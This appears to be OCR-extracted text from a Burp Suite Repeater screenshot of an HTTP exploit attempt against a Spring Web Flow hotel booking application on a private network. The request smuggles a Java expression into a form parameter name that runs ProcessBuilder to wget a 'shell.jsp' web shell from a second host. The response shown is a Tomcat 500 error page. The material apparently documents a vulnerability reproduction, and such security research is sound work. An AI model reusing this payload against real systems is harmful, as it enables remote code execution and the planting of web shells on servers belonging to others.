 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.12.100:30082 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.12.100:30082
Content-Length: 148
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://192.168.12.100:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.100:30082/hotels/booking?execution=e1s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=DDCD60DEA7BFBAFC44842BBD4B85EF6A
Connection: close
_eventId_confirm=&_csrf=996bf836-3d94-4518-b1e5-735fbe47fb62&_
(new+java.lang.ProcessBuilder("wget","http://192.168.12.106/sh
ell.jsp")).start()=iswin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 16:05:44 GMT
Connection: close
Content-Length: 10906
<html><head><title>Apache Tomcat/7.0.78 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-c
olor:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-c
olor:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-c
olor:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-c
olor:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-c
olor:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:b
lack;font-size:12px;}A {color : black;}A.name {color :
black;}HR {color : #525D76;}--></style>
</head><body><h1>HTTP Status 500 - Handler dispatch failed;
nested exception is java.lang.IllegalAccessError</h1><HR
size="1" noshade="noshade"><p><b>type</b> Exception
? < + > Type a search term 0 matches
Done 11,246 bytes | 56 millis